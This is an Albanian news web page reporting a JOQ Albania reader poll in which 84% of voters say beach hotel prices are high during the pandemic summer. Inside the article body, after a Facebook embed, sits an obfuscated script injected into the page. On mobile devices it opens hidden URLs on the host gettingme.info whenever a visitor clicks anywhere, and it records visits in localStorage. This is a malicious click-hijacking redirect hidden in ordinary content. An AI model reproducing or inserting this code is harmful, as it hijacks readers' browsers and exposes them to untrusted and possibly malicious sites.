            <a href="/faqe/kushtet-e-perdorimit.html" target="_blank">
                <li>Kushtet e Përdorimit</li>
            </a>
            <a href="/faqe/kontakto.html" target="_blank">
                <li>Kontakt</li>
            </a>
        </ul>
    </div>
    <!-- End Mobile Menu -->

    <!-- Search -->
    <div class="full-search category-tpl">
        <img class="close-search" src="https://static.joq-albania.com/assets/images/icons/close.svg">
        <form action="/kerko.html" method="GET">
            <input type="text" spellcheck="false" name="search" placeholder="Kërko dhe shtyp enter" required="">
        </form>
    </div>
    <!-- End Search -->

    <!-- News Body -->
    <div class="container-wrapper">
    	<div class="container">

    		<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div id="mgid-mob-top"></div>
	        </div>

	        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div class="adunit-1" data-adunit="app_joq__1" data-dimensions="300x100"></div>
	        </div>

	      

	        <div class="pc-only" style="width:728px; margin: 0 auto 5px; max-height: 90px;">
	            <div class="adunit-1" data-adunit="joq__leaderboard" data-dimensions="728x90"></div>
	        </div>


	        <div class="padding-mobile category-body" style="position: relative;">

	        	<div class="fixed-left-banner pc-only">
                    <div class="adunit-1" data-adunit="joq__floating-left" data-dimensions="160x600" style="width:160px; height:600px;"></div>
                </div>

	    		<div class="news-left-block">
    			
	    			<div class="news-wrapper">
	    			
		    			<div class="news-title">
		    				<h1>
		    					SONDAZHI/ 84% e votuesve: Çmimet e hoteleve bregdetare janë të larta!		    				</h1>
		    			</div>
		    			<div class="news-author">
		    				Shkruar nga: G Hasani | Publikuar më: 23.07.2020, 23:59		    						    			</div>

		    			<div class="news-social-shares">
		    				<ul class="rrssb-buttons clearfix rrssb-1">
		                            <li class="rrssb-facebook">
		                                <a href="https://www.facebook.com/sharer/sharer.php?u=https://joq-albania.com/artikull/764213.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 29 29">
		                                            <path d="M26.4 0H2.6C1.714 0 0 1.715 0 2.6v23.8c0 .884 1.715 2.6 2.6 2.6h12.393V17.988h-3.996v-3.98h3.997v-3.062c0-3.746 2.835-5.97 6.177-5.97 1.6 0 2.444.173 2.845.226v3.792H21.18c-1.817 0-2.156.9-2.156 2.168v2.847h5.045l-.66 3.978h-4.386V29H26.4c.884 0 2.6-1.716 2.6-2.6V2.6c0-.885-1.716-2.6-2.6-2.6z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-twitter">
		                                <a href="https://twitter.com/intent/tweet?text=https://joq-albania.com/artikull/764213.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 28 28">
		                                            <path d="M24.253 8.756C24.69 17.08 18.297 24.182 9.97 24.62a15.093 15.093 0 0 1-8.86-2.32c2.702.18 5.375-.648 7.507-2.32a5.417 5.417 0 0 1-4.49-3.64c.802.13 1.62.077 2.4-.154a5.416 5.416 0 0 1-4.412-5.11 5.43 5.43 0 0 0 2.168.387A5.416 5.416 0 0 1 2.89 4.498a15.09 15.09 0 0 0 10.913 5.573 5.185 5.185 0 0 1 3.434-6.48 5.18 5.18 0 0 1 5.546 1.682 9.076 9.076 0 0 0 3.33-1.317 5.038 5.038 0 0 1-2.4 2.942 9.068 9.068 0 0 0 3.02-.85 5.05 5.05 0 0 1-2.48 2.71z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only">
		                                <a id="shareWhatsapp" style="background-color: #1bd741;" href="whatsapp://send?text=https://joq-albania.com/artikull/764213.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg x="0px" y="0px" viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" xml:space="preserve">
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
																c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
																c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
																c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
																c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
																	c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
																	c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
																	l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
																	c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
																	c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only" data-size="0" style="">
		                                <a id="shareViber" style="background-color: #7d3daf;" href="viber://forward?text=https://joq-albania.com/artikull/764213.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" >
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#7D3DAF;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M371.996,146.901l-0.09-0.36c-7.28-29.43-40.1-61.01-70.24-67.58l-0.34-0.07
																		c-48.75-9.3-98.18-9.3-146.92,0l-0.35,0.07c-30.13,6.57-62.95,38.15-70.24,67.58l-0.08,0.36c-9,41.1-9,82.78,0,123.88l0.08,0.36
																		c6.979,28.174,37.355,58.303,66.37,66.589v32.852c0,11.89,14.49,17.73,22.73,9.15l33.285-34.599
																		c7.219,0.404,14.442,0.629,21.665,0.629c24.54,0,49.09-2.32,73.46-6.97l0.34-0.07c30.14-6.57,62.96-38.15,70.24-67.58l0.09-0.36
																		C380.996,229.681,380.996,188.001,371.996,146.901z M345.656,264.821c-4.86,19.2-29.78,43.07-49.58,47.48
																		c-25.921,4.929-52.047,7.036-78.147,6.313c-0.519-0.014-1.018,0.187-1.38,0.559c-3.704,3.802-24.303,24.948-24.303,24.948
																		l-25.85,26.53c-1.89,1.97-5.21,0.63-5.21-2.09v-54.422c0-0.899-0.642-1.663-1.525-1.836c-0.005-0.001-0.01-0.002-0.015-0.003
																		c-19.8-4.41-44.71-28.28-49.58-47.48c-8.1-37.15-8.1-74.81,0-111.96c4.87-19.2,29.78-43.07,49.58-47.48
																		c45.27-8.61,91.17-8.61,136.43,0c19.81,4.41,44.72,28.28,49.58,47.48C353.765,190.011,353.765,227.671,345.656,264.821z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M270.937,289.942c-3.044-0.924-5.945-1.545-8.639-2.663
																			c-27.916-11.582-53.608-26.524-73.959-49.429c-11.573-13.025-20.631-27.73-28.288-43.292c-3.631-7.38-6.691-15.049-9.81-22.668
																			c-2.844-6.948,1.345-14.126,5.756-19.361c4.139-4.913,9.465-8.673,15.233-11.444c4.502-2.163,8.943-0.916,12.231,2.9
																			c7.108,8.25,13.637,16.922,18.924,26.485c3.251,5.882,2.359,13.072-3.533,17.075c-1.432,0.973-2.737,2.115-4.071,3.214
																			c-1.17,0.963-2.271,1.936-3.073,3.24c-1.466,2.386-1.536,5.2-0.592,7.794c7.266,19.968,19.513,35.495,39.611,43.858
																			c3.216,1.338,6.446,2.896,10.151,2.464c6.205-0.725,8.214-7.531,12.562-11.087c4.25-3.475,9.681-3.521,14.259-0.624
																			c4.579,2.898,9.018,6.009,13.43,9.153c4.331,3.086,8.643,6.105,12.638,9.623c3.841,3.383,5.164,7.821,3.001,12.412
																			c-3.96,8.408-9.722,15.403-18.034,19.868C276.387,288.719,273.584,289.127,270.937,289.942
																			C267.893,289.017,273.584,289.127,270.937,289.942z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M227.942,131.471c36.515,1.023,66.506,25.256,72.933,61.356c1.095,6.151,1.485,12.44,1.972,18.683
																				c0.205,2.626-1.282,5.121-4.116,5.155c-2.927,0.035-4.244-2.414-4.434-5.039c-0.376-5.196-0.637-10.415-1.353-15.568
																				c-3.78-27.201-25.47-49.705-52.545-54.534c-4.074-0.727-8.244-0.918-12.371-1.351c-2.609-0.274-6.026-0.432-6.604-3.675
																				c-0.485-2.719,1.81-4.884,4.399-5.023C226.527,131.436,227.235,131.468,227.942,131.471
																				C264.457,132.494,227.235,131.468,227.942,131.471z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M283.434,203.407c-0.06,0.456-0.092,1.528-0.359,2.538c-0.969,3.666-6.527,4.125-7.807,0.425
																					c-0.379-1.098-0.436-2.347-0.438-3.529c-0.013-7.734-1.694-15.46-5.594-22.189c-4.009-6.916-10.134-12.73-17.318-16.248
																					c-4.344-2.127-9.042-3.449-13.803-4.237c-2.081-0.344-4.184-0.553-6.275-0.844c-2.534-0.352-3.887-1.967-3.767-4.464
																					c0.112-2.34,1.822-4.023,4.372-3.879c8.38,0.476,16.474,2.287,23.924,6.232c15.15,8.023,23.804,20.687,26.33,37.597
																					c0.114,0.766,0.298,1.525,0.356,2.294C283.198,199.002,283.288,200.903,283.434,203.407
																					C283.374,203.863,283.288,200.903,283.434,203.407z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M260.722,202.523c-3.055,0.055-4.69-1.636-5.005-4.437c-0.219-1.953-0.392-3.932-0.858-5.832
																						c-0.918-3.742-2.907-7.21-6.055-9.503c-1.486-1.083-3.17-1.872-4.934-2.381c-2.241-0.647-4.568-0.469-6.804-1.017
																						c-2.428-0.595-3.771-2.561-3.389-4.839c0.347-2.073,2.364-3.691,4.629-3.527c14.157,1.022,24.275,8.341,25.719,25.007
																						c0.102,1.176,0.222,2.419-0.039,3.544C263.539,201.464,262.113,202.429,260.722,202.523
																						C257.667,202.578,262.113,202.429,260.722,202.523z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                        </ul>
		    			</div>

		    			<div class="news-featured-image">
		    				<img src="https://static.joq-albania.com/imagesNew/2020/07/page-495.jpg" alt="SONDAZHI/ 84% e votuesve: Çmimet e hoteleve bregdetare janë të larta!">
		    				<div class="main-image-caption"></div>
		    			</div>


		    			<div class="content-wrapper">

		    				<p>Shqipëria ndodhet në një situatë të vështirë përsa i përket pandemisë së koronavirusit. Përveç rasteve që mbeten të larta çdo ditë, një goditje të madhe ka marrë edhe turizmi.</p>
<p>Shumë turistë nuk mund ta vizitojnë këtë vit Shqipërinë për shkak të mbylljes së kufijve dhe kjo ka ndikuar drejtpërdrejt në këtë sektor.</p>
<p>Të ndodhur në këtë situatë, bizneset që mbështeten tek turizmi janë të detyruar të rrisin çmimet, pasi edhe mbështetja e shtetit nuk ishte e madhe, por vetëm sa për të hedhur hi syve.</p>
<p>Mirëpo kjo është në kontrast me ekonominë shqiptare, duke qenë se shumë qytetarë në Shqipëri nuk i përballojnë dot çmimet.</p><div style="margin: -10px auto 10px;"><script src="https://mediadesk.al/ad/joq/ad1.js"></script></div>
<p>Lidhur me këtë situatë ku ndodhet turizmi dhe pamundësia e shqiptarëve për disa ditë pushime JOQ ALBANIA, organizoi dje një sondazh<strong> me pyetjen:</strong></p>
<h6>Sipas mendimit tuaj, si i cilësoni çmimet aktuale të hoteleve bregdetare gjatë këtij sezoni veror në Shqipëri?</h6>
<p>Siç shihet 84% e votuesve shprehen se çmimet e hoteleve bregdetare këtë vit janë të larta, duke parë një ndikim negative të pandemisë në xhepin e shqiptarëve dhe në ecurinë e bizneseve.</p>
<p>Më e keqja është se deri më tani nuk shihet  “dritë në fund të tunelit”, duke qënë se kemi edhe goxha ditë të tjera pushime dhe çmimet sa vinë edhe rriten.</p>
<p><iframe src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fjoqalbania%2Fposts%2F10158020698558371&width=500" width="500" height="497" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>&#xA;
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x4f\x4e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x42\x56\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x71\x70\x6c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x6c\x76\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4d\x79\x71\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x58\x46\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4e\x47\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x41\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x66\x7a\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x6e\x4e\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>


		    				
		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__6" data-dimensions="300x100"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div id="after-news-mob"></div>
	                        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__3" data-dimensions="300x100"></div>
					        </div>

					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__13" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                        	<div id="ytb-mob"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__5" data-dimensions="300x100"></div>
	                        </div>  

	                        <!-- <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
		                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
		                        	<img width="300" src="https://joq-albania.com/b/ytb/31/29-09-2022.jpg">
		                        </a>
		                    </div> -->

		                    
		    				<div class="telegram-group">
		    					<strong>FACT CHECK:</strong> 
		    					Synimi i JOQ Albania është t’i paraqesë lajmet në mënyrë të saktë dhe të drejtë. Nëse ju shikoni diçka që nuk shkon, jeni të lutur të na e
		    					<a href="/cdn-cgi/l/email-protection#[base64]">raportoni këtu</a>.
		    				</div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin: -10px  auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__4" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin: 0 auto 5px;">
	                            <div class="adunit-1" data-adunit="joq__MOB-300x100-second" data-dimensions="300x100"></div>
	                        </div>

					        <!-- JOQ POLL -->
	                      	<div class="joq-poll-wrapper article-wrapper" style="margin: 0 auto 5px;">

  								<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://static.joq-albania.com/assets/js/joq-poll3.js?v12.39" type="text/javascript"></script>
	                      		<script src="https://www.google.com/recaptcha/api.js?render=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN"></script>
	                      		<div class="joq-poll-title">
	                              JOQ Sondazh
	                              <div>
	                              	KLIKO PËR TË VOTUAR
	                              </div>
	                              <div style="text-align: center;height: 10px;">
	                              	<i class="fa fa-angle-down"></i>
	                              </div>
	                            </div>
					            <div class="joq-poll-body">
					                <div class="jp"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh.html", function( data ) {
						                	$( ".jp" ).html( data );
						                  try {
						                  	if (!isHeroiEnabled) {
												$( ".jp" ).remove();
						                  	}
						                  } catch(err) {console.log(err)};
						                });
						            </script>
						            <div class="jp2"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh-harami.html", function( data ) {
											$( ".jp2" ).html( data );
						                  setTimeout(() => {
						                  	console.log(isHaramiEnabled, isHeroiEnabled)
						                  	try {
								                  	if (!isHaramiEnabled) {
														$( ".jp2" ).remove();
														if (!isHeroiEnabled) {
								                  			$('.joq-poll-wrapper.article-wrapper').remove();
								                  		}
								                  	}
								                } catch(err) {console.log(err)};
								            }, 50);
						                });
						            </script>
					          </div>
					          <script>
					          	$('.joq-poll-title').on('click', function() {
								  if ($('.joq-poll-title i').hasClass('open')) {
								    $('.joq-poll-title i').removeClass('open');
								    $('.joq-poll-body').removeClass('open');
								  } else {
								    $('.joq-poll-title i').addClass('open');
								    $('.joq-poll-body').addClass('open');
								  }
								});
					          </script>
					      	</div>
					      	<!-- END JOQ POLL --> 




					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__12" data-dimensions="300x100"></div>
					        </div>
							
							
            				

                <div class="mobile-only" style=" margin: 0 auto 3px; position: relative; top: -7px">
                    <div id="photogallery_pos2"></div>
                    <div id="photogallery_pos3"></div>
                </div>
                <div id="mgid-under-article"></div>

		    			</div>


                        <div class="mobile-only" style="max-width: 300px; margin: 20px auto 3px; position: relative; top: -8px;">
                            <div id="rcjsload_c1f2ce"></div>
                        </div>

                        <div class="pc-only">
			                <div class="adunit-1" data-adunit="joq__PC-600x100-2" data-dimensions="600x100"></div>
			            </div>


                        <div class="pc-only" style="margin-top: 10px;">
                            <div id="pc-under-news"></div>
                        </div>
                        

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div id="ytb-1"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__8" data-dimensions="300x100"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__9" data-dimensions="300x100"></div>
                        </div> 

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
				            <div class="adunit-1" data-adunit="app_joq__2" data-dimensions="300x100"></div>
				        </div>
                        
						<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div class="adunit-1" data-adunit="app_joq__11" data-dimensions="300x100"></div>
                        </div>

	                    <div class="pc-only" style="display: flex; align-items: center; justify-content: center;">
	                    	<div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-11" data-dimensions="300x250"></div>
		                    </div>
		                    <div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-12" data-dimensions="300x250"></div>
		                    </div>
	                    </div>

		    		</div>


		    		<div class="news-related-news">
		    					    			<div class="block-title" style="text-align: left;">
		    				<!-- T&euml; tjera nga lajme... -->
		    				T&Euml; NGJASHME
		    			</div>

		    			<div class="related-news-article-wrapper"></div>
		    			<script type="text/javascript">

		    				if ('lajme' === 'slide-kryesor-1') {
		    					$('.news-related-news').remove();
		    				} else {
		    					$.get( "/myAjax/more-from-lajme.html", function( data ) {
